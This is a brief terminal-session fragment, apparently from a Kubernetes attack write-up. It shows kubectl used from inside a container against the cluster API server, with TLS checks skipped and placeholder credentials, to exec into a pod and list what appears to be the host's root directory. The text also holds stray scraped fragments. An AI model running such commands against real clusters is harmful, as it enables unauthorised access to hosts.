 var
/usr/src/ >./kubectl --server=https://10.96.0.1:443 --insecure-skip-tls-verify=true --username=a --password=a exec control-master-x231 -- bash -c "ls /master/root"
anaconda-ks.cfg
k8s
original-ks.cfg
/usr/src/ >
au|
[root@master-1 ~]# ls
anaconda-ks.cfg k8s original-ks.cfg
[root@master-1 ~]#